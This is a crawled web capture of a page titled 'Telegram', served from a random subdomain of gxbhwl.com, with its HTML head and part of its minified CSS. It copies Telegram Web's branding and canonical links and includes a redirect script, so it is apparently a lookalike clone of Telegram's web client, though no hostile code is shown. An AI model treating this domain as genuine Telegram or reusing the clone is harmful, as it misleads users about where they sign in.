

--- FILE ---
content_type: text/html
request_url: http://vr0pke9l.gxbhwl.com/
body_size: 1099
content:
<!doctype html><html lang="en" translate="no" class="notranslate"><head><meta charset="UTF-8"><title>Telegram</title><meta name="title" content="Telegram"><meta name="description" content="Telegram is a cloud-based mobile and desktop messaging app with a focus on security and speed."><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,shrink-to-fit=no,viewport-fit=cover"><meta name="mobile-web-app-capable" content="yes"><meta name="mobile-web-app-title" content="Telegram"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Telegram"><meta name="application-name" content="Telegram"><meta name="msapplication-TileColor" content="#2b5797"><meta name="msapplication-config" content="./browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="google" content="notranslate"><meta http-equiv="Content-Security-Policy" content="default-src 'self'; connect-src 'self' wss://*.web.telegram.org blob: http: https: ; script-src 'self' 'wasm-unsafe-eval' https://t.me/_websync_ https://telegram.me/_websync_; style-src 'self' 'unsafe-inline'; img-src 'self' data: blob: https://ss3.4sqi.net/img/categories_v2/ ; media-src 'self' blob: data: ; object-src 'none'; frame-src http: https: mytonwallet-tc:; base-uri 'none'; form-action 'none';"><meta property="og:type" content="website"><meta property="og:url" content="https://web.telegram.org/a"><meta property="og:title" content="Telegram"><meta property="og:description" content="Telegram is a cloud-based mobile and desktop messaging app with a focus on security and speed."><meta property="og:image" content="./icon-192x192.png"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://web.telegram.org/a"><meta property="twitter:title" content="Telegram"><meta property="twitter:description" content="Telegram is a cloud-based mobile and desktop messaging app with a focus on security and speed."><meta property="twitter:image" content="./icon-192x192.png"><link rel="canonical" href="https://web.telegram.org/"><link rel="apple-touch-icon" sizes="180x180" href="./apple-touch-icon.png"><link rel="icon" href="./favicon.svg" type="image/svg+xml"><link rel="icon" type="image/png" sizes="16x16" href="./favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="./favicon-32x32.png"><link rel="icon" type="image/png" sizes="192x192" href="./icon-192x192.png"><link rel="alternate icon" href="./favicon.ico" type="image/x-icon"><link rel="manifest" id="the-manifest-placeholder" href="./site.webmanifest"><script src="./redirect.js"></script><script defer="defer" src="main.0dd694590fcacd93e5d8.js"></script><link href="main.0f98df2c44734de67a19.css" rel="stylesheet"></head><body id="root"><noscript><video src="./nojs.mp4" class="nojs-video" muted loop autoplay playsinline disablepictureinpicture></video><h1>Telegram Web</h1><p>Please, enable JavaScript to open the app.</p></noscript><div id="portals"></div><script src="./compatTest.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://vr0pke9l.gxbhwl.com/main.0f98df2c44734de67a19.css
body_size: 27048
content:
.qEhgJEpm{--color-fill: var(--color-primary);display:flex;flex-shrink:0;width:1rem;height:1rem}.GjxPnwZR{width:1.25rem;height:1.25rem}.HRLrnZvQ{width:1.5rem;height:1.5rem}.ebO2WJkv{display:inline-block;width:1em;height:1em;line-height:1;vertical-align:text-top}.lbK6aMGA{width:100%;height:100%}.hqg1cKl7{pointer-events:auto;cursor:var(--custom-cursor, pointer)}
.KU67Uur0{display:inline-block;width:100%}.y_uRZXtA .m3sD7_cn{max-height:4lh}.JNVT2DU9{max-height:inherit;margin-top:.125rem;margin-bottom:.125rem}.y_uRZXtA .JNVT2DU9{-webkit-mask-image:linear-gradient(to top, transparent 0px, black 1rem);mask-image:linear-gradient(to top, transparent 0px, black 1rem)}.pyX4NpPB{position:absolute;right:0;bottom:0;display:grid;place-items:center;width:1.5rem;height:1.5rem;border-radius:50%}.RmvXwV0W{cursor:var(--custom-cursor, pointer)}
.pTWe_CYU{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;color:var(--accent-color)}
.nRjVJOQv{--peer-color-wrapper-bar-color: var(--bar-gradient, var(--accent-color));position:relative;overflow:hidden;padding-inline-start:.5625rem;padding-inline-end:.375rem;border-radius:.25rem;color:var(--accent-color);background-color:var(--accent-background-color)}.nRjVJOQv::before{content:"";position:absolute;top:0;bottom:0;inset-inline-start:0;display:block;width:.1875rem;background:var(--peer-color-wrapper-bar-color)}
.pMUccFN9{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .15s ease-in-out}.auCNtLQ4,.a44ZN3hD{cursor:var(--custom-cursor, pointer);display:flex;margin:.125rem;padding:.125rem;border-radius:.125rem;font-size:1.25rem;transition:background-color .15s ease-in-out}.auCNtLQ4:hover,.auCNtLQ4.jq1KLfVD,.a44ZN3hD:hover,.a44ZN3hD.jq1KLfVD{background-color:var(--color-background-compact-menu-hover)}.L95Dh7wN{pointer-events:auto;position:absolute;top:0;right:0;display:flex;align-items:center;padding:.125rem;border-bottom-left-radius:.25rem;background-color:var(--color-background-compact-menu);-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px)}.L95Dh7wN.zctwFUQ8{display:none}
.CodeBlock{position:relative;overflow:hidden;margin:0;margin-block:.25rem;padding-block:.1875rem;border-radius:.25rem;color:var(--color-text);background-color:var(--color-code-bg)}.CodeBlock .code-title{overflow:hidden;margin-bottom:.5rem;font-size:calc(var(--message-text-size, 1rem) - .125rem);font-weight:var(--font-weight-medium);color:var(--accent-color);text-overflow:ellipsis;white-space:nowrap}.CodeBlock .code-block{overflow:hidden;margin:0;white-space:pre-wrap}.CodeBlock .code-block:hover .code-overlay{opacity:1}.CodeBlock .code-block.no-word-wrap{padding-bottom:.25rem;white-space:pre}html.theme-light .CodeBlock .code-block{--color-type: #0053d4;--color-keyword: #388e22;--color-class: #3e6c20;--color-string: #9a1111;--color-template: #9a5334;--color-selector: #9a5334;--color-function: #a753b7;--color-comment: #616161;--color-section: #9a1111;--color-variable: #bd63c5;--color-attribute: #276b8f;--color-link: #276b8f;--color-tag: #000000}html.theme-dark :not(.own) .CodeBlock .code-block{--color-type: #56b6c2;--color-keyword: #c678dd;--color-class: #e06c75;--color-string: #98c379;--color-template: #d19a66;--color-selector: #e06c75;--color-function: #61aeee;--color-comment: #5c6370;--color-section: #e06c75;--color-variable: #d19a66;--color-attribute: #d19a66;--color-link: #d19a66;--color-tag: #e06c75}html.theme-dark .own .CodeBlock .code-block{--color-type: #9effff;--color-keyword: #ffe900;--color-class: #b2f5ff;--color-string: #fedcad;--color-template: #ffe900;--color-selector: #b2f5ff;--color-function: #87ff91;--color-comment: #cbcbcb;--color-section: #b2f5ff;--color-variable: #ffe900;--color-attribute: #ffe900;--color-link: #ffe900;--color-tag: #b2f5ff}.CodeBlock .code-block .hljs{overflow-x:auto;display:block;color:var(--color-text)}.hljs-keyword,.hljs-literal,.hljs-symbol,.hljs-name{color:var(--color-keyword)}.hljs-link{color:var(--color-link);text-decoration:underline}.hljs-built_in,.hljs-type{color:var(--color-type)}.hljs-number,.hljs-class{color:var(--color-class)}.hljs-string,.hljs-meta .hljs-string{color:var(--color-string)}.hljs-regexp,.hljs-template-tag{color:var(--color-template)}.hljs-subst,.hljs-function,.hljs-title,.hljs-params,.hljs-formula{color:var(--color-function)}.hljs-comment,.hljs-quote{font-style:italic;color:var(--color-comment)}.hljs-meta,.hljs-meta .hljs-keyword,.hljs-tag,.hljs-doctag{color:var(--color-tag)}.hljs-variable,.hljs-template-variable{color:var(--color-variable)}.hljs-attr,.hljs-attribute{color:var(--color-attribute)}.hljs-section{color:var(--color-section)}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:bold}.hljs-bullet,.hljs-selector-tag,.hljs-selector-id,.hljs-selector-class,.hljs-selector-attr,.hljs-selector-pseudo{color:var(--color-selector)}
.fWE9Tkfe{pointer-events:none;position:absolute;inset:0;line-height:1}.F0JPgXgb{--_progress: 0;z-index:0;overflow:hidden;font-size:.75rem;opacity:.8}.B94KQ3c0{font-size:.5rem}.wapdILU7{--_duration-shift: 0s;--_shift-x: 0;--_shift-y: 0;position:absolute;width:.5rem;height:.5rem;animation:AS3Scly3 5s infinite;animation-delay:var(--_duration-shift)}@keyframes AS3Scly3{0%{transform:translate(0, 0);opacity:0}15%{opacity:1}100%{transform:translate(var(--_shift-x), var(--_shift-y));opacity:0}}
.gYSfUe37{z-index:1;width:100%;height:100%}.gYSfUe37.closing{transition-delay:150ms}.vbcXDDxa{transition-delay:0s}.AvU_FtMd{transition:none !important}.RrEzFxte{position:absolute;top:0;left:0;width:100%;height:100%}.gYSfUe37:not(.shown),.RrEzFxte:not(.shown){display:block !important}
.CEFe1FhH{position:relative;display:inline-flex;flex:0 0 var(--custom-emoji-size);align-items:center;justify-content:center;width:var(--custom-emoji-size);height:var(--custom-emoji-size);vertical-align:text-bottom}.CEFe1FhH .rlottie-canvas{display:block}.yjv4Sc_e{position:relative}.iOlUvSI8{position:absolute;inset:-0.25rem}.DKi1177s{width:85%;height:85%;border-radius:.3125rem;background-color:rgba(119,119,119,.0980392157)}.O_TaDxWg{pointer-events:none;width:100%;height:100%}.wqju02hR{-webkit-user-select:none !important;user-select:none !important;width:var(--custom-emoji-size) !important;height:var(--custom-emoji-size) !important}.CEFe1FhH,.wqju02hR,.O_TaDxWg{border-radius:var(--custom-emoji-border-radius) !important}.a8dMNkh3{-webkit-user-select:auto !important;user-select:auto !important;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}
.Spoiler--concealed{cursor:var(--custom-cursor, pointer);border-radius:.5rem;background-image:url(spoiler-dots-black.b2dd6e4f4a5a520c4ccd.png);background-size:auto min(100%,1.125rem)}html.theme-dark .Spoiler--concealed,html.theme-light .ListItem.selected .Spoiler--concealed,.ActionMessage .Spoiler--concealed,.MediaViewerFooter .Spoiler--concealed,#StoryViewer .Spoiler--concealed{background-image:url(spoiler-dots-white.ab45f83c6ba729884808.png)}.emoji-only .Spoiler--concealed{background-size:auto 1.125rem}.Spoiler--animated{animation:pulse-opacity-light 1.75s linear infinite}.Spoiler__content{opacity:1;transition:opacity 250ms ease}.Spoiler--concealed .Spoiler__content{-webkit-user-select:none;user-select:none;opacity:0}@keyframes pulse-opacity-light{25%{opacity:1}50%{opacity:.25}75%{opacity:1}}
.swBnOk1h{color:inherit}.swBnOk1h:hover{color:inherit}.swBnOk1h:hover.GroupCallLink{text-decoration:none}.Jz1SC8nz{color:var(--color-primary)}.Jz1SC8nz:hover{color:var(--color-primary)}
.W4ndaFuS{display:grid;grid-template-columns:minmax(0, 1fr);justify-items:center;padding-block:.125rem;overflow-wrap:anywhere}.W4ndaFuS .star-amount-icon{margin-inline:0 !important;vertical-align:text-bottom}.qIESjPFU{position:relative;z-index:0;display:flex;flex-direction:column;gap:.5rem;align-items:center;max-width:15rem;padding:.5rem .75rem;border-radius:var(--border-radius-messages);color:#fff;background-color:var(--action-message-bg)}.cgQoy2xy{position:relative;z-index:0;display:inline-block;max-width:100%;padding:.1875rem .5rem;border-radius:var(--border-radius-messages);color:#fff;background-color:var(--action-message-bg)}.x0D811xX>.cgQoy2xy,.x0D811xX>.CrZTrncJ{margin-bottom:.5rem}.j1bGIpWD .cgQoy2xy{display:inline-flex;white-space:pre}.d5ep97lr{font-weight:var(--font-weight-medium)}.Soqky8rY{overflow:hidden;min-width:1ch}.m6kJl7zG{overflow:visible;min-width:auto}.j1bGIpWD,.Soqky8rY{text-overflow:ellipsis;white-space:nowrap}.CrZTrncJ{grid-area:1/1;max-width:100%}.Rz1leKMF{grid-area:1/1}.oL3NoM4Y{background-color:rgba(0,0,0,0)}.oL3NoM4Y .faqkTF52,.oL3NoM4Y .cgQoy2xy{display:inline;padding:.1875rem .5rem;border-radius:var(--border-radius-messages);text-wrap:pretty;-webkit-box-decoration-break:clone;box-decoration-break:clone}.oL3NoM4Y .faqkTF52{pointer-events:none;color:#000;background-color:#000}.oL3NoM4Y .cgQoy2xy{background-color:rgba(0,0,0,0) !important}.Jcta1qBG{position:relative;font-size:.9375rem}.F8w9vDlr{position:relative}.wnjg6GZj{--radius: var(--border-radius-messages)}.ClHX4zX1{margin-top:.25rem .125rem}.jT6o01vL{text-wrap:balance}.LB5i9s3a{cursor:var(--custom-cursor, pointer);position:relative;display:inline-block;padding:.5rem 1.25rem;border-radius:1.25rem;font-weight:var(--font-weight-semibold);background-color:var(--action-message-bg);transition:opacity .15s}.LB5i9s3a:hover,.LB5i9s3a:focus{opacity:.8}.Cp_BJqe5{margin-bottom:0;font-size:inherit}.VCJyqpS8{font-size:.8125rem;text-wrap:balance}.lcncBNHa{cursor:var(--custom-cursor, pointer);width:13.75rem}.jxcv_A2w{margin-block:.25rem}.jxcv_A2w::before{content:"";position:absolute;z-index:-1;inset:-0.25rem;border-radius:calc(var(--border-radius-messages) + .25rem);background:var(--action-message-bg)}.lsTgPDw1{position:absolute;inset:0;overflow:hidden;border-radius:inherit}.uzTnIOE7{position:absolute;inset:-6rem 0 0 0}.pae10ItJ{color:#fff}.eNm2vJJr{padding:.5rem .75rem !important}.mp_JlS2o{width:100%;max-width:10rem;font-weight:var(--font-weight-normal);text-align:center}.S5yKhYOF{width:fit-content;margin:.75rem auto 0}.lYK4izyG,.b_UHz9Pn,.HiG8V3U2,.Ohq5zfvI .cgQoy2xy{cursor:var(--custom-cursor, pointer);transition:opacity .15s}.lYK4izyG:hover,.b_UHz9Pn:hover,.HiG8V3U2:hover,.Ohq5zfvI .cgQoy2xy:hover{opacity:.8}.HiG8V3U2{max-width:20rem !important}.lYK4izyG{max-width:20rem !important;text-align:center}.v8H6hMhz{margin-bottom:.25rem}.b_UHz9Pn{max-width:15rem !important}.sx65zyR6{display:flex;justify-content:center;width:100%;margin-bottom:.375rem;font-weight:var(--font-weight-medium)}.jmVfnkV0{width:100%;margin-bottom:.375rem;text-align:left}.jmVfnkV0:last-child{margin-bottom:0}.hrUNI578{width:100%;text-align:center}.xm2OfRXs{display:inline-block;text-align:center}.PnwAfQgJ{margin-right:.125rem;font-size:1rem;vertical-align:middle}
.A72KeAmh{position:relative;display:inline-flex;flex-shrink:0;align-items:center;justify-content:center;width:1.25rem;height:1.25rem;vertical-align:middle}.eLEPgwPj{position:absolute;width:100%;height:100%}.ZQJO2BKn{position:absolute;z-index:1;top:50%;transform:translateY(-50%);font-size:.75em;font-weight:var(--font-weight-medium);line-height:1;color:#fff}.ZQJO2BKn .emoji{width:1em;height:1em}
.Transition{position:relative;width:100%;height:100%}.Transition_slide{width:100%;height:100%;animation-fill-mode:forwards !important}.Transition_slide-from,.Transition_slide-to{position:absolute;top:0;left:0}.Transition_slide-from{pointer-events:none}.Transition_slide-inactive{display:none !important}.Transition-slideOptimized,.Transition-slideOptimizedBackwards,.Transition-slideOptimizedRtl,.Transition-slideOptimizedRtlBackwards{contain:strict}#root .Transition-slideOptimized>.Transition_slide,#root .Transition-slideOptimizedBackwards>.Transition_slide,#root .Transition-slideOptimizedRtl>.Transition_slide,#root .Transition-slideOptimizedRtlBackwards>.Transition_slide{position:absolute;top:0;left:0;transform:scale(0);transition:transform var(--slide-transition)}.Transition-slide>.Transition_slide-to{transform:translateX(100%);animation:slide-in var(--slide-transition)}.Transition-slide>.Transition_slide-from{animation:slide-out var(--slide-transition)}.Transition-slideBackwards>.Transition_slide-to{transform:translateX(-100%);animation:slide-out-backwards var(--slide-transition)}.Transition-slideBackwards>.Transition_slide-from{animation:slide-in-backwards var(--slide-transition)}.Transition-slideRtl>.Transition_slide-to{transform:translateX(-100%);animation:slide-in var(--slide-transition)}.Transition-slideRtl>.Transition_slide-from{animation:slide-out var(--slide-transition)}.Transition-slideRtlBackwards>.Transition_slide-to{transform:translateX(100%);animation:slide-out-backwards var(--slide-transition)}.Transition-slideRtlBackwards>.Transition_slide-from{animation:slide-in-backwards var(--slide-transition)}.Transition-slideVertical>.Transition_slide-to{transform:translateY(100%);animation:slide-vertical-in var(--slide-transition)}.Transition-slideVertical>.Transition_slide-from{animation:slide-vertical-out var(--slide-transition)}.Transition-slideVerticalBackwards>.Transition_slide-to{transform:translateY(-100%);animation:slide-vertical-out-backwards var(--slide-transition)}.Transition-slideVerticalBackwards>.Transition_slide-from{animation:slide-vertical-in-backwards var(--slide-transition)}.Transition-slideVerticalFade>.Transition_slide-to{transform:translateY(100%);animation:slide-vertical-fade-in var(--slide-transition)}.Transition-slideVerticalFade>.Transition_slide-from{animation:slide-vertical-fade-out var(--slide-transition)}.Transition-slideVerticalFadeBackwards>.Transition_slide-to{transform:translateY(-100%);animation:slide-vertical-fade-out-backwards var(--slide-transition)}.Transition-slideVerticalFadeBackwards>.Transition_slide-from{animation:slide-vertical-fade-in-backwards var(--slide-transition)}.Transition-slideFade>.Transition_slide-from{transform-origin:left;transform:translateX(0);opacity:1;animation:fade-out-opacity var(--slide-transition),slide-fade-out-move var(--slide-transition)}.Transition-slideFade>.Transition_slide-to{transform-origin:left;transform:translateX(1.5rem);opacity:0;animation:fade-in-opacity var(--slide-transition),slide-fade-in-move var(--slide-transition)}.Transition-slideFadeBackwards>.Transition_slide-from{transform:translateX(0);opacity:1;animation:fade-in-backwards-opacity var(--slide-transition),slide-fade-in-backwards-move var(--slide-transition)}.Transition-slideFadeBackwards>.Transition_slide-to{transform:translateX(-1.5rem);opacity:0;animation:fade-out-backwards-opacity var(--slide-transition),slide-fade-out-backwards-move var(--slide-transition)}.Transition-slideFadeAndroid{--background-color: var(--color-background)}.Transition-slideFadeAndroid>.Transition_slide{z-index:0;background:var(--background-color)}.Transition-slideFadeAndroid>.Transition_slide-to{transform-origin:left;transform:translateX(1.5rem);opacity:0;animation:fade-in-opacity var(--slide-transition),slide-fade-in-move-android var(--slide-transition)}.Transition-slideFadeAndroidBackwards{--background-color: var(--color-background)}.Transition-slideFadeAndroidBackwards>.Transition_slide{z-index:0;background:var(--background-color)}.Transition-slideFadeAndroidBackwards>.Transition_slide-from{transform:translateX(0);opacity:1;animation:fade-in-backwards-opacity var(--slide-transition),slide-fade-in-backwards-move-android var(--slide-transition)}.Transition-zoomFade>.Transition_slide-from{transform-origin:center;transform:scale(1);opacity:1;animation:fade-out-opacity .15s ease}.Transition-zoomFade>.Transition_slide-to{transform-origin:center;opacity:0;animation:fade-in-opacity .15s ease,zoom-fade-in-move .15s ease}.Transition-zoomFadeBackwards>.Transition_slide-from{transform:scale(1);animation:fade-in-backwards-opacity .1s ease,zoom-fade-in-backwards-move .15s ease}.Transition-zoomFadeBackwards>.Transition_slide-to{transform:scale(0.95);animation:fade-out-backwards-opacity .15s ease,zoom-fade-out-backwards-move .15s ease}.Transition-zoomBounceSemiFade>.Transition_slide-from,.Transition-zoomBounceSemiFadeBackwards>.Transition_slide-from{animation:zoom-bounce .25s ease-in-out}.Transition-zoomBounceSemiFade>.Transition_slide-to,.Transition-zoomBounceSemiFadeBackwards>.Transition_slide-to{animation:fade-in-opacity 250ms ease,zoom-bounce .25s ease-in-out}.Transition-fade>.Transition_slide-from,.Transition-fadeBackwards>.Transition_slide-from{opacity:1;animation:fade-out-opacity .15s ease}.Transition-fade>.Transition_slide-to,.Transition-fadeBackwards>.Transition_slide-to{opacity:0;animation:fade-in-opacity .15s ease}.Transition-semiFade>.Transition_slide{isolation:isolate}.Transition-semiFade>.Transition_slide-from{opacity:1}.Transition-semiFade>.Transition_slide-to{opacity:0;animation:fade-in-opacity 250ms ease}.Transition-semiFadeBackwards>.Transition_slide-from{opacity:1;animation:fade-in-backwards-opacity 250ms ease}.Transition-semiFadeBackwards>.Transition_slide-to{opacity:1;animation:none !important}.Transition-slideLayers{--background-color: var(--color-background);background:#000 !important}.Transition-slideLayers>.Transition_slide{background:var(--background-color)}.Transition-slideLayers>.Transition_slide-to{transform:translateX(100%);animation:slide-in var(--layer-transition)}.Transition-slideLayers>.Transition_slide-from{animation:slide-layers-out var(--layer-transition-behind)}.Transition-slideLayersBackwards{--background-color: var(--color-background);background:#000 !important}.Transition-slideLayersBackwards>.Transition_slide{background:var(--background-color)}.Transition-slideLayersBackwards>.Transition_slide-to{transform:translateX(-20%);opacity:calc(1 - var(--layer-blackout-opacity));animation:slide-layers-out-backwards var(--layer-transition-behind);animation-duration:450ms}.Transition-slideLayersBackwards>.Transition_slide-from{animation:slide-in-backwards var(--layer-transition)}.Transition-pushSlide>.Transition_slide{background:var(--color-background)}.Transition-pushSlide>.Transition_slide-from{transform-origin:center;transform:scale(1);opacity:1;animation:push-out .25s ease-in-out}.Transition-pushSlide>.Transition_slide-from .custom-scroll{scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0) !important}.Transition-pushSlide>.Transition_slide-from .custom-scroll::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0) !important}.Transition-pushSlide>.Transition_slide-to{transform:translateX(100%);animation:slide-in-200 .25s ease-in-out}.Transition-pushSlideBackwards>.Transition_slide{background:var(--color-background)}.Transition-pushSlideBackwards>.Transition_slide-to{transform:scale(0.7);opacity:0;animation:push-out-backwards .25s ease-in-out}.Transition-pushSlideBackwards>.Transition_slide-from{animation:slide-in-200-backwards .25s ease-in-out}.Transition-reveal>.Transition_slide-to{clip-path:inset(0 100% 0 0);animation:reveal-in 350ms ease-in}.Transition-revealBackwards>.Transition_slide-from{clip-path:inset(0 0 0 0);animation:reveal-in-backwards 350ms ease-out}.Transition-revealBackwards>.Transition_slide-to{clip-path:none;animation:none}@keyframes fade-in-opacity{0%{opacity:0}100%{opacity:1}}@keyframes fade-out-opacity{0%{opacity:1}100%{opacity:0}}@keyframes fade-in-backwards-opacity{0%{opacity:1}100%{opacity:0}}@keyframes fade-out-backwards-opacity{0%{opacity:0}100%{opacity:1}}@keyframes slide-in{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@keyframes slide-in-backwards{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@keyframes slide-out-backwards{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes slide-vertical-in{0%{transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes slide-vertical-out{0%{transform:translateY(0)}100%{transform:translateY(-100%)}}@keyframes slide-vertical-in-backwards{0%{transform:translateY(0)}100%{transform:translateY(100%)}}@keyframes slide-vertical-out-backwards{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes slide-vertical-fade-in{0%{transform:translateY(100%);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes slide-vertical-fade-out{0%{transform:translateY(0);opacity:1}100%{transform:translateY(-100%);opacity:0}}@keyframes slide-vertical-fade-in-backwards{0%{transform:translateY(0);opacity:1}100%{transform:translateY(100%);opacity:0}}@keyframes slide-vertical-fade-out-backwards{0%{transform:translateY(-100%);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes slide-fade-in-move{0%{transform:translateX(1.5rem)}100%{transform:translateX(0)}}@keyframes slide-fade-out-move{0%{transform:translateX(0)}100%{transform:translateX(-1.5rem)}}@keyframes slide-fade-in-backwards-move{0%{transform:translateX(0)}100%{transform:translateX(1.5rem)}}@keyframes slide-fade-out-backwards-move{0%{transform:translateX(-1.5rem)}100%{transform:translateX(0)}}@keyframes slide-fade-in-move-android{0%{transform:translateX(20%)}100%{transform:translateX(0)}}@keyframes slide-fade-in-backwards-move-android{0%{transform:translateX(0)}100%{transform:translateX(15%)}}@keyframes zoom-fade-in-move{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes zoom-fade-in-backwards-move{0%{transform:scale(1)}100%{transform:scale(1.1)}}@keyframes zoom-fade-out-backwards-move{0%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes slide-layers-out{0%{transform:translateX(0);opacity:1}100%{transform:translateX(-20%);opacity:calc(1 - var(--layer-blackout-opacity))}}@keyframes slide-layers-out-backwards{0%{transform:translateX(-20%);opacity:calc(1 - var(--layer-blackout-opacity))}100%{transform:translateX(0);opacity:1}}@keyframes push-out{0%{transform:scale(1);opacity:1}100%{transform:scale(0.7);opacity:0}}@keyframes push-out-backwards{0%{transform:scale(0.7);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes slide-in-200{0%{transform:translateX(200%)}100%{transform:translateX(0)}}@keyframes slide-in-200-backwards{0%{transform:translateX(0)}100%{transform:translateX(200%)}}@keyframes reveal-in{0%{clip-path:inset(0 100% 0 0)}100%{clip-path:inset(0 0 0 0)}}@keyframes reveal-in-backwards{0%{clip-path:inset(0 0 0 0)}100%{clip-path:inset(0 100% 0 0)}}@keyframes zoom-bounce{0%{transform:scale(1)}25%{transform:scale(0.95)}100%{transform:scale(1)}}
.Spinner{--spinner-size: 2rem;position:relative;display:flex;align-items:center;justify-content:center;width:var(--spinner-size);height:var(--spinner-size)}.Spinner.with-background::before{content:"";position:absolute;top:-0.125rem;right:-0.125rem;bottom:-0.125rem;left:-0.125rem;border-radius:50%}.Spinner.with-background.bg-dark::before{background:rgba(0,0,0,.25)}.Spinner.with-background.bg-light::before{background:hsla(0,0%,100%,.4)}.Spinner.white .Spinner__inner{background-image:var(--spinner-white-data)}.Spinner.white.with-background .Spinner__inner{background-image:var(--spinner-white-thin-data)}.Spinner.blue .Spinner__inner{background-image:var(--spinner-blue-data)}.theme-dark .Spinner.blue .Spinner__inner{background-image:var(--spinner-dark-blue-data)}.Spinner.black .Spinner__inner{background-image:var(--spinner-black-data)}.Spinner.green .Spinner__inner{background-image:var(--spinner-green-data)}.Spinner.gray .Spinner__inner{background-image:var(--spinner-gray-data)}.Spinner.yellow .Spinner__inner{background-image:var(--spinner-yellow-data)}.Spinner__inner{position:absolute;top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-size:100%;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.Loading{display:flex;align-items:center;justify-content:center;height:100%}.Loading.interactive{cursor:var(--custom-cursor, pointer)}.Loading .Spinner{--spinner-size: 2.75rem}
@keyframes ripple-animation{from{transform:scale(0);opacity:1}50%{opacity:1}to{transform:scale(2);opacity:0}}.ripple-container{position:absolute;top:0;right:0;bottom:0;left:0}body.no-page-transitions .ripple-container{display:none}.ripple-container .ripple-wave{pointer-events:none;position:absolute;transform:scale(0);display:block;border-radius:50%;background-color:var(--ripple-color, rgba(0, 0, 0, 0.08));animation:ripple-animation 700ms}
.Button{--premium-gradient: linear-gradient(88.39deg, #6C93FF -2.56%, #976FFF 51.27%, #DF69D1 107.39%);cursor:var(--custom-cursor, pointer);position:relative;overflow:hidden;display:flex;flex-shrink:0;align-items:center;justify-content:center;width:100%;height:3.5rem;padding:.625rem;border:0;border-radius:var(--border-radius-default);line-height:1.2;color:#fff;text-decoration:none !important;text-transform:uppercase;background-color:rgba(0,0,0,0);background-size:cover;outline:none !important;transition:background-color .15s,color .15s,opacity .15s}.Button:active,.Button.clicked,body.no-page-transitions .Button{transition:none !important}.Button.no-upper-case{text-transform:none}.Button.disabled{cursor:var(--custom-cursor, default)}.Button.disabled:not(.non-interactive){opacity:.5 !important}.Button.disabled:not(.click-allowed){pointer-events:none}.Button.primary{--ripple-color: rgba(0, 0, 0, 0.08);color:var(--color-white);background-color:var(--color-primary)}.Button.primary:not(.disabled):not(:disabled):active,.Button.primary:not(.disabled):not(:disabled).active,.Button.primary:not(.disabled):not(:disabled):focus{background-color:var(--color-primary-shade)}@media(hover: hover){.Button.primary:not(.disabled):not(:disabled):hover{background-color:var(--color-primary-shade)}}body.no-page-transitions .Button.primary:not(.disabled):not(:disabled):active{background-color:var(--color-primary-shade-darker)}.Button.secondary{--ripple-color: rgba(0, 0, 0, 0.08);color:rgba(var(--color-text-secondary-rgb), 0.75);background-color:var(--color-background)}.Button.secondary:not(.disabled):not(:disabled):active,.Button.secondary:not(.disabled):not(:disabled).active,.Button.secondary:not(.disabled):not(:disabled):focus{color:#fff;background-color:var(--color-primary)}@media(hover: hover){.Button.secondary:not(.disabled):not(:disabled):hover{color:#fff;background-color:var(--color-primary)}}body.no-page-transitions 